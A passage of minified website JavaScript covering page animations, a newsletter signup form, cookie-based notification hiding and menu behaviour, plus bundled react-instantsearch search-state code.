.js-animate-appear-up, .js-key-dates .js-animate-appear-up").children();f.css({top:"50px",opacity:0}),t()(".js-how-to-apply").css("top",i).animate({top:0},r,n,function(){for(var r=700,n=0;n<f.length;n+=1)r+=200,t()(f[n]).delay(r).animate({top:0,opacity:1},800,e)}),u.fadeIn()}(),"step"===v.data("type")&&function(){var o=(l.data("step")||0)+1,a=t()(window).innerHeight(),u=t()('.js-step-content[data-animate="step-'.concat(o,'"]'));if(u.length<=0)h();else{l.data("step",o);var f=t()('.js-step-content[data-animate="step-'.concat(o+1,'"]'));c.find(".step-down").removeClass("reverse-icon"),o<2||f.length<=0?(c.find(".step-up").hide(),f.length<=0&&c.find(".step-down").addClass("reverse-icon")):c.find(".step-up").show(),c.removeClass("keep-on-top"),o>1&&c.addClass("keep-on-top");var v=u.find(".js-animate-appear-up").children();v.css({top:"50px",opacity:0});var m=function(){u.length<=0?p():(l.find('span[data-step="'.concat(o-1,'"]')).hide(),l.find('span[data-step="'.concat(o,'"]')).show(),s.addClass(i),o>1&&u.find(".exit-step-btn").show(),u.addClass("reset-scroll").delay(600).css({top:a,zIndex:1001}).animate({top:0},r,n,function(){u.removeClass("reset-scroll").css("zIndex",1e3),o<=1&&u.find(".exit-step-btn").show();for(var r=0,n=0;n<v.length;n+=1)r+=200,t()(v[n]).delay(r).animate({top:0,opacity:1},800,e);d()}))};o>1?m():c.animate({opacity:0},250,n,m)}}(),"step-back"===v.data("type")&&h(),"back-home"===v.data("type")&&p()})}};t()(function(){ir()});var or=void 0,ar=function(){var e=t()(".s-newsletter-signup-form");0!==e.length&&e.each(function(){var e=t()("input[type=email]",or),r=t()(".c-loader",or),n=t()("button",or),i=t()(".response-msg",or),o=function(e){var n="localhost"===window.location.hostname?"http://www.gsdemo.com.dev/":"";t().ajax({type:"POST",url:"".concat(n,"/api/mailchimp/subscribe"),data:e,success:function(e){"success"===e.status?i.text(e.message).removeClass("invalid").addClass("success show"):i.text(e.message).addClass("invalid show")},error:function(){i.text("Error encountered, please try again later.").addClass("invalid show")},complete:function(){r.removeClass("show")}})},a=function(){var t,n=(t=e.val()).length>1&&/^[-a-z0-9~!$%^&*_=+}{'?]+(\.[-a-z0-9~!$%^&*_=+}{'?]+)*@([a-z0-9_][-a-z0-9_]*(\.[-a-z0-9_]+)*\.(aero|arpa|biz|com|coop|edu|gov|info|int|mil|museum|name|net|org|pro|travel|mobi|[a-z][a-z])|([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}))(:[0-9]{1,5})?$/i.test(t);if(e.val().length>1&&n){e.parent().removeClass("Error"),r.addClass("show");var i={email:e.val()};o(i)}else e.parent().addClass("Error")};n.on("click",function(){a()}),e.on("keypress",function(e){13===e.keyCode&&a()})})};function sr(e,t,r){var n=new Date;n.setTime(n.getTime()+24*r*60*60*1e3);var i="expires=".concat(n.toUTCString());document.cookie="".concat(e,"=").concat(encodeURIComponent(t),";").concat(i,"';path=/")}t()(function(){ar()});var cr=function(){var e="hide-notification",r=t()(".s-notification"),n=r.find(".close-icon"),i=function(e){for(var t="".concat(e,"="),r=document.cookie.split(";"),n=0;n<r.length;n+=1){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return decodeURIComponent(i.substring(t.length,i.length))}return""}(e);0!==r.length&&(""===i?r.removeClass("hide"):r.addClass("hide"),n.click(function(){r.addClass("hide"),sr(e,1,1)}))};t()(function(){cr()});var ur=function(){if(t()(".js-flex-fixed").length){var e,r=0;t()(window).scroll(function(){(e=t()(this).scrollTop())>r?function(){var e=t()(".js-flex-fixed"),r=1*e.css("top").replace("px",""),n=e.outerHeight(),i=Math.max(t()(window).scrollTop(),0);e.hasClass("placed")&&i>r+n&&e.removeClass("placed"),e.hasClass("fixed")&&e.css("top",i).addClass("placed").removeClass("fixed")}():function(){var e=t()(".js-flex-fixed"),r=1*e.css("top").replace("px",""),n=e.outerHeight(),i=Math.max(t()(window).scrollTop(),0);if(0!==i)if(e.hasClass("placed")||e.hasClass("fixed"))i<=r&&e.css("top",0).addClass("fixed").removeClass("placed");else{if(i<n)return;e.css("top",t()(window).scrollTop()-n).addClass("placed")}else e.removeClass("fixed")}(),r=e})}};t()(function(){var e;ur(),(e=t()(".js-dropdown > a")).length<=0||(e.click(function(e){e.preventDefault();var r=t()(this).closest(".js-dropdown");r.hasClass("open")?r.removeClass("open"):(t()(".js-dropdown").removeClass("open"),r.addClass("open"))}),t()("body").click(function(e){t()(e.target).closest(".js-dropdown").length>0||t()(".js-dropdown").removeClass("open")}))});var lr=function(){var e=t()("body");t()(".s-desktop-header").removeClass("hidden");var r=t()(".c-desktop-menu").outerHeight();r>40||0===r?(e.addClass("mobile-menu"),e.removeClass("desktop-menu")):(e.addClass("desktop-menu"),e.removeClass("mobile-menu"))};t()(function(){lr(),t()(window).on("resize",function(){lr()})});t()(function(){var e;(e=t()(".js-blend-mode")).length&&void 0===window.getComputedStyle(document.body).mixBlendMode&&e.addClass("blend-fix")});var fr=r(83643),dr=r.n(fr),pr=r(30115),hr=r.n(pr),vr=(0,k.createContext)({onInternalStateUpdate:function(){},createHrefForState:function(){return"#"},onSearchForFacetValues:function(){},onSearchStateChange:function(){},onSearchParameters:function(){},store:{},widgetsManager:{},mainTargetedIndex:""}),mr=vr.Consumer,gr=vr.Provider,yr=(0,k.createContext)(void 0),br=yr.Consumer,wr=(yr.Provider,r(74103)),xr=r.n(wr);function Sr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Er(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Sr(Object(r),!0).forEach(function(t){kr(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Sr(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function kr(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Or(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Or(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Or(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Or(e){return Or="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Or(e)}var Cr=Object.prototype.hasOwnProperty,Pr=function(e,t){if(e===t)return!0;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(var i=0;i<r.length;i++)if(!Cr.call(t,r[i])||e[r[i]]!==t[r[i]])return!1;return!0},Tr=Promise.resolve(),Rr=function e(t){return Object.keys(t).forEach(function(r){var n,i=t[r];(function(e){return"object"===Or(e)&&null!==e&&!Array.isArray(e)})(i)&&((n=i)&&Object.keys(n).length>0?e(i):delete t[r])}),t};function jr(e,t){if(null==e)return{};for(var r={},n=Object.keys(e),i=0;i<n.length;i++){var o=n[i];t.indexOf(o)>=0||(r[o]=e[o])}return r}function _r(e){return e.replace(/^\\-/,"-")}function Ar(e){var t=[],r=!1;function n(){var t;r||(r=!0,t=function(){r=!1,e()},Tr.then(t))}return{registerWidget:function(e){return t.push(e),n(),function(){t.splice(t.indexOf(e),1),n()}},update:n,getWidgets:function(){return t}}}var Nr={highlightPreTag:"<ais-highlight-0000000000>",highlightPostTag:"</ais-highlight-0000000000>"};function Fr(e){var t=e.preTag,r=e.postTag,n=e.highlightedValue,i=(void 0===n?"":n).split(t),o=i.shift(),a=""===o?[]:[{value:o,isHighlighted:!1}];if(r===t){var s=!0;i.forEach(function(e){a.push({value:e,isHighlighted:s}),s=!s})}else i.forEach(function(e){var t=e.split(r);a.push({value:t[0],isHighlighted:!0}),""!==t[1]&&a.push({value:t[1],isHighlighted:!1})});return a}function Ir(e){var t=e.preTag,r=void 0===t?"<em>":t,n=e.postTag,i=void 0===n?"</em>":n,o=e.highlightProperty,a=e.attribute,s=e.hit;if(!s)throw new Error("`hit`, the matching record, must be provided");var c,u,l=(c=s[o],u=a,(Array.isArray(u)?u:u.replace(/\[(\d+)]/g,".$1").split(".")).reduce(function(e,t){return e?e[t]:void 0},c)||{});return Array.isArray(l)?l.map(function(e){return Fr({preTag:r,postTag:i,highlightedValue:e.value})}):Fr({preTag:r,postTag:i,highlightedValue:l.value})}function Mr(e){return Mr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Mr(e)}function Lr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Dr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Lr(Object(r),!0).forEach(function(t){qr(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Lr(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function qr(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Mr(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Mr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Mr(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Hr(e){return $r(e)?e.multiIndexContext.targetedIndex:e.ais.mainTargetedIndex}function zr(e,t){if(e.results){if(e.results.hits)return e.results;var r=Hr(t);if(e.results[r])return e.results[r]}return null}function $r(e){return e&&e.multiIndexContext}function Ur(e,t,r,n,i){if($r(r)){var o=Hr(r);return i?function(e,t,r,n,i){var o,a=n?{page:1}:void 0,s=e.indices&&e.indices[r]?Dr(Dr({},e.indices),{},qr({},r,Dr(Dr({},e.indices[r]),{},(qr(o={},i,Dr(Dr({},e.indices[r][i]),t)),qr(o,"page",1),o)))):Dr(Dr({},e.indices),{},qr({},r,Dr(qr({},i,t),a)));return Dr(Dr({},e),{},{indices:s})}(e,t,o,n,i):function(e,t,r,n){var i=n?{page:1}:void 0,o=e.indices&&e.indices[r]?Dr(Dr({},e.indices),{},qr({},r,Dr(Dr(Dr({},e.indices[r]),t),i))):Dr(Dr({},e.indices),{},qr({},r,Dr(Dr({},t),i)));return Dr(Dr({},e),{},{indices:o})}(e,t,o,n)}return e.indices&&n&&Object.keys(e.indices).forEach(function(t){e=Ur(e,{page:1},{multiIndexContext:{targetedIndex:t}},!0,i)}),i?function(e,t,r,n){var i=r?{page:1}:void 0;return Dr(Dr({},e),{},qr({},n,Dr(Dr({},e[n]),t)),i)}(e,t,n,i):function(e,t,r){var n=r?{page:1}:void 0;return Dr(Dr(Dr({},e),t),n)}(e,t,n)}function Br(e){var t=e.match(/^([^.]*)\.(.*)/);return{namespace:t&&t[1],attributeName:t&&t[2]}}function Vr(e,t,r,n,i){var o=Hr(r),a=Br(n),s=a.namespace,c=a.attributeName,u={multiIndex:$r(r),indexId:o,namespace:s,attributeName:c,id:n,searchState:t},l=function(e){var t=e.multiIndex,r=e.indexId,n=e.namespace,i=e.attributeName,o=e.id,a=e.searchState;return t&&n?a.indices&&a.indices[r]&&a.indices[r][n]&&Object.hasOwnProperty.call(a.indices[r][n],i):t?a.indices&&a.indices[r]&&Object.hasOwnProperty.call(a.indices[r],o):n?a[n]&&Object.hasOwnProperty.call(a[n],i):Object.hasOwnProperty.call(a,o)}(u);return l?function(e){var t=e.multiIndex,r=e.indexId,n=e.namespace,i=e.attributeName,o=e.id,a=e.searchState;return t&&n?a.indices[r][n][i]:t?a.indices[r][o]:n?a[n][i]:a[o]}(u):e.defaultRefinement?e.defaultRefinement:i}function Wr(e,t,r){var n=Hr(t),i=Br(r),o=i.namespace,a=i.attributeName;return $r(t)&&Boolean(e.indices)?function(e){var t=e.searchState,r=e.indexId,n=e.id,i=e.namespace,o=e.attribute,a=t.indices[r];if(i&&a)return Dr(Dr({},t),{},{indices:Dr(Dr({},t.indices),{},qr({},r,Dr(Dr({},a),{},qr({},i,jr(a[i],[o])))))});if(a)return Dr(Dr({},t),{},{indices:Dr(Dr({},t.indices),{},qr({},r,jr(a,[n])))});return t}({attribute:a,searchState:e,indexId:n,id:r,namespace:o}):function(e){var t=e.searchState,r=e.id,n=e.namespace,i=e.attribute;if(n)return Dr(Dr({},t),{},qr({},n,jr(t[n],[i])));return jr(t,[r])}({attribute:a,searchState:e,id:r,namespace:o})}var Qr=["resultsFacetValues"],Yr=["resultsFacetValues"],Gr=["resultsFacetValues"];function Kr(e){return Kr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Kr(e)}function Xr(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function Jr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Zr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(r),!0).forEach(function(t){en(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Jr(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function en(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Kr(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Kr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Kr(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function tn(e){"function"==typeof e.addAlgoliaAgent&&(e.addAlgoliaAgent("react (".concat(k.version,")")),e.addAlgoliaAgent("react-instantsearch (".concat("6.40.4",")")))}var rn=function(e){return $r({ais:e.props.contextValue,multiIndexContext:e.props.indexContextValue})},nn=function(e,t){return e.props.indexContextValue.targetedIndex===t},on=function(e){return Boolean(e.props.indexId)},an=function(e,t){return e.props.indexId===t},sn=function(e,t){var r=on(e),n=on(t);return r&&!n?-1:!r&&n?1:0};function cn(e){return Object.keys(e).map(function(t){return function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=0;return e.replace(/%s/g,function(){return encodeURIComponent(r[i++])})}("%s=%s",t,(r=e[t],"[object Object]"===Object.prototype.toString.call(r)||"[object Array]"===Object.prototype.toString.call(r)?JSON.stringify(e[t]):e[t]));var r}).join("&")}function un(e){var t=e.indexName,r=e.initialState,n=void 0===r?{}:r,i=e.searchClient,o=e.resultsState,a=e.stalledSearchDelay,s=xr()(i,t,Zr({},Nr));tn(i),s.on("search",function(){l||(l=setTimeout(function(){var e=p.getState(),t=(e.resultsFacetValues,Xr(e,Gr));p.setState(Zr(Zr({},t),{},{isSearchStalled:!0}))},a))}).on("result",g({indexId:t})).on("error",y);var c,u=!1,l=null,f=s.state,d=Ar(function(){var e=h(p.getState().widgets);p.setState(Zr(Zr({},p.getState()),{},{metadata:e,searching:!0})),m()});!function(e,t){if(!t)return;if((!e.transporter||e._cacheHydrated)&&(!e._useCache||"function"!=typeof e.addAlgoliaAgent))return;if(e.transporter&&!e._cacheHydrated){e._cacheHydrated=!0;var r=e.search;e.search=function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];var a=t.map(function(e){return Zr(Zr({},e),{},{params:cn(e.params)})});return e.transporter.responsesCache.get({method:"search",args:[a].concat(i)},function(){return r.apply(void 0,[t].concat(i))})}}if(Array.isArray(t.results))return void function(e,t){if(e.transporter)return void e.transporter.responsesCache.set({method:"search",args:[t.reduce(function(e,t){return e.concat(t.rawResults.map(function(e){return{indexName:e.index,params:e.params}}))},[])]},{results:t.reduce(function(e,t){return e.concat(t.rawResults)},[])});var r="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:t.reduce(function(e,t){return e.concat(t.rawResults.map(function(e){return{indexName:e.index,params:e.params}}))},[])}));e.cache=Zr(Zr({},e.cache),{},en({},r,JSON.stringify({results:t.reduce(function(e,t){return e.concat(t.rawResults)},[])})))}(e,t.results);!function(e,t){if(e.transporter)return void e.transporter.responsesCache.set({method:"search",args:[t.rawResults.map(function(e){return{indexName:e.index,params:e.params}})]},{results:t.rawResults});var r="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:t.rawResults.map(function(e){return{indexName:e.index,params:e.params}})}));e.cache=Zr(Zr({},e.cache),{},en({},r,JSON.stringify({results:t.rawResults})))}(e,t)}(i,o);var p=function(e){var t=e,r=[];return{getState:function(){return t},setState:function(e){t=e,r.forEach(function(e){return e()})},subscribe:function(e){return r.push(e),function(){r.splice(r.indexOf(e),1)}}}}({widgets:n,metadata:ln(o),results:function(e){if(!e)return null;if(Array.isArray(e.results))return e.results.reduce(function(e,t){return Zr(Zr({},e),{},en({},t._internalIndexId,new(xr().SearchResults)(new(xr().SearchParameters)(t.state),t.rawResults)))},{});return new(xr().SearchResults)(new(xr().SearchParameters)(e.state),e.rawResults)}(o),error:null,searching:!1,isSearchStalled:!0,searchingForFacetValues:!1});function h(e){return d.getWidgets().filter(function(e){return Boolean(e.getMetadata)}).map(function(t){return t.getMetadata(e)})}function v(){var e=d.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){return!rn(e)&&!on(e)}).reduce(function(e,t){return t.getSearchParameters(e)},f),r=d.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){var r=rn(e)&&nn(e,t),n=on(e)&&an(e,t);return r||n}).sort(sn).reduce(function(e,t){return t.getSearchParameters(e)},e),n=d.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){var r=rn(e)&&!nn(e,t),n=on(e)&&!an(e,t);return r||n}).sort(sn).reduce(function(e,t){var r=rn(t)?t.props.indexContextValue.targetedIndex:t.props.indexId,n=e[r]||[];return Zr(Zr({},e),{},en({},r,n.concat(t)))},{});return{mainParameters:r,derivedParameters:Object.keys(n).map(function(t){return{parameters:n[t].reduce(function(e,t){return t.getSearchParameters(e)},e),indexId:t}})}}function m(){if(!u){var e=v(s.state),t=e.mainParameters,r=e.derivedParameters;c=r.length+1,s.derivedHelpers.slice().forEach(function(e){e.detach()}),r.forEach(function(e){var t=e.indexId,r=e.parameters;s.derive(function(){return r}).on("result",g({indexId:t})).on("error",y)}),s.setState(t),s.search()}}function g(e){var t=e.indexId;return function(e){c--;var r=p.getState(),n=!s.derivedHelpers.length,i=r.results?r.results:{};i=!n&&i.getFacetByName?{}:i,i=n?e.results:Zr(Zr({},i),{},en({},t,e.results));var o=p.getState(),a=o.isSearchStalled;s.hasPendingRequests()||(clearTimeout(l),l=null,a=!1);o.resultsFacetValues;var u=Xr(o,Qr);p.setState(Zr(Zr({},u),{},{results:i,isSearchStalled:a,searching:c>0,error:null}))}}function y(e){var t=e.error,r=p.getState(),n=r.isSearchStalled;s.hasPendingRequests()||(clearTimeout(l),n=!1);r.resultsFacetValues;var i=Xr(r,Yr);p.setState(Zr(Zr({},i),{},{isSearchStalled:n,error:t,searching:!1}))}return{store:p,widgetsManager:d,getWidgetsIds:function(){return p.getState().metadata.reduce(function(e,t){return void 0!==t.id?e.concat(t.id):e},[])},getSearchParameters:v,onSearchForFacetValues:function(e){var t=e.facetName,r=e.query,n=e.maxFacetHits,i=void 0===n?10:n,o=Math.max(1,Math.min(i,100));p.setState(Zr(Zr({},p.getState()),{},{searchingForFacetValues:!0})),s.searchForFacetValues(t,r,o).then(function(e){var n;p.setState(Zr(Zr({},p.getState()),{},{error:null,searchingForFacetValues:!1,resultsFacetValues:Zr(Zr({},p.getState().resultsFacetValues),{},(n={},en(n,t,e.facetHits),en(n,"query",r),n))}))},function(e){p.setState(Zr(Zr({},p.getState()),{},{searchingForFacetValues:!1,error:e}))}).catch(function(e){setTimeout(function(){throw e})})},onExternalStateUpdate:function(e){var t=h(e);p.setState(Zr(Zr({},p.getState()),{},{widgets:e,metadata:t,searching:!0})),m()},transitionState:function(e){var t=p.getState().widgets;return d.getWidgets().filter(function(e){return Boolean(e.transitionState)}).reduce(function(e,r){return r.transitionState(t,e)},e)},updateClient:function(e){tn(e),s.setClient(e),m()},updateIndex:function(e){f=f.setIndex(e)},clearCache:function(){s.clearCache(),m()},skipSearch:function(){u=!0}}}function ln(e){return e?e.metadata.map(function(e){return Zr(Zr({value:function(){return{}}},e),{},{items:e.items&&e.items.map(function(e){return Zr(Zr({value:function(){return{}}},e),{},{items:e.items&&e.items.map(function(e){return Zr({value:function(){return{}}},e)})})})})}):[]}function fn(e){return fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fn(e)}function dn(e,t){var r=document.createElement("meta"),n=document.querySelector("head");r.name="algolia:metadata";var i=function(e,t){var r=["contextValue","indexContextValue"],n=e.map(function(e){var t=e.props,n=e.constructor,i=n._connectorDesc||{},o=i.defaultProps,a=void 0===o?{}:o,s=i.displayName;return{displayName:void 0===s?n.displayName:s,$$type:n.$$type,$$widgetType:n.$$widgetType,params:Object.keys(t).filter(function(e){return!r.includes(e)&&a[e]!==t[e]&&void 0!==t[e]})}}),i=t;return{ua:i.transporter&&i.transporter.userAgent?i.transporter.userAgent.value:i._ua,widgets:n}}(e,t);r.content=JSON.stringify(i),n.appendChild(r)}function pn(e){return pn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},pn(e)}function hn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function vn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?hn(Object(r),!0).forEach(function(t){xn(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):hn(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function mn(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Sn(n.key),n)}}function gn(e,t){return gn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},gn(e,t)}function yn(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=wn(e);if(t){var i=wn(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===pn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return bn(e)}(this,r)}}function bn(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function wn(e){return wn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},wn(e)}function xn(e,t,r){return(t=Sn(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Sn(e){var t=function(e,t){if("object"!==pn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==pn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===pn(t)?t:String(t)}function En(e){return Boolean(e.searchState)}var kn=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&gn(e,t)}(o,e);var t,r,n,i=yn(o);function o(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),xn(bn(t=i.call(this,e)),"cleanupTimerRef",null),xn(bn(t),"isUnmounting",!1);var r=un({indexName:t.props.indexName,searchClient:t.props.searchClient,initialState:t.props.searchState||{},resultsState:t.props.resultsState,stalledSearchDelay:t.props.stalledSearchDelay}),n={store:r.store,widgetsManager:r.widgetsManager,mainTargetedIndex:t.props.indexName,onInternalStateUpdate:t.onWidgetsInternalStateUpdate.bind(bn(t)),createHrefForState:t.createHrefForState.bind(bn(t)),onSearchForFacetValues:t.onSearchForFacetValues.bind(bn(t)),onSearchStateChange:t.onSearchStateChange.bind(bn(t)),onSearchParameters:t.onSearchParameters.bind(bn(t))};return t.state={isControlled:En(t.props),instantSearchManager:r,contextValue:n},t}return t=o,n=[{key:"getDerivedStateFromProps",value:function(e,t){var r=En(e),n=t.instantSearchManager.store.getState().widgets,i=e.searchState;return r&&!hr()(n,i)&&t.instantSearchManager.onExternalStateUpdate(e.searchState),{isControlled:r,contextValue:vn(vn({},t.contextValue),{},{mainTargetedIndex:e.indexName})}}}],(r=[{key:"componentDidUpdate",value:function(e){var t=En(e);if(t&&!this.state.isControlled)throw new Error("You can't switch <InstantSearch> from being controlled to uncontrolled");if(!t&&this.state.isControlled)throw new Error("You can't switch <InstantSearch> from being uncontrolled to controlled");this.props.refresh!==e.refresh&&this.props.refresh&&this.state.instantSearchManager.clearCache(),e.indexName!==this.props.indexName&&this.state.instantSearchManager.updateIndex(this.props.indexName),e.searchClient!==this.props.searchClient&&this.state.instantSearchManager.updateClient(this.props.searchClient)}},{key:"componentDidMount",value:function(){this.cleanupTimerRef&&(clearTimeout(this.cleanupTimerRef),this.cleanupTimerRef=null),"object"===("undefined"==typeof window?"undefined":fn(window))&&"object"===fn(window.navigator)&&"string"==typeof window.navigator.userAgent&&window.navigator.userAgent.includes("Algolia Crawler")&&"object"===fn(window.document)&&dn(this.state.instantSearchManager.widgetsManager.getWidgets(),this.props.searchClient)}},{key:"componentWillUnmount",value:function(){var e=this;this.cleanupTimerRef=setTimeout(function(){e.isUnmounting=!0,e.state.instantSearchManager.skipSearch()})}},{key:"createHrefForState",value:function(e){return e=this.state.instantSearchManager.transitionState(e),this.state.isControlled&&this.props.createURL?this.props.createURL(e,this.getKnownKeys()):"#"}},{key:"onWidgetsInternalStateUpdate",value:function(e){e=this.state.instantSearchManager.transitionState(e),this.onSearchStateChange(e),this.state.isControlled||this.state.instantSearchManager.onExternalStateUpdate(e)}},{key:"onSearchStateChange",value:function(e){this.props.onSearchStateChange&&!this.isUnmounting&&this.props.onSearchStateChange(e)}},{key:"onSearchParameters",value:function(e,t,r,n,i){if(this.props.onSearchParameters){var o=this.props.searchState?this.props.searchState:{};this.props.onSearchParameters(e,t,r,o)}if(this.props.widgetsCollector){var a=this.props.searchState?this.props.searchState:{};this.props.widgetsCollector({getSearchParameters:e,getMetadata:n,context:t,props:r,searchState:a,displayName:i})}}},{key:"onSearchForFacetValues",value:function(e){this.state.instantSearchManager.onSearchForFacetValues(e)}},{key:"getKnownKeys",value:function(){return this.state.instantSearchManager.getWidgetsIds()}},{key:"render",value:function(){return 0===k.Children.count(this.props.children)?null:k.createElement(gr,{value:this.state.contextValue},this.props.children)}}])&&mn(t.prototype,r),n&&mn(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);xn(kn,"defaultProps",{stalledSearchDelay:200,refresh:!1}),xn(kn,"propTypes",{indexName:T().string.isRequired,searchClient:T().shape({search:T().func.isRequired,searchForFacetValues:T().func,addAlgoliaAgent:T().func,clearCache:T().func}).isRequired,createURL:T().func,refresh:T().bool,searchState:T().object,onSearchStateChange:T().func,onSearchParameters:T().func,widgetsCollector:T().func,resultsState:T().oneOfType([T().object,T().array]),children:T().node,stalledSearchDelay:T().number});const On=kn;var Cn=["contextValue"];function Pn(e){return Pn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pn(e)}function Tn(){return Tn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in 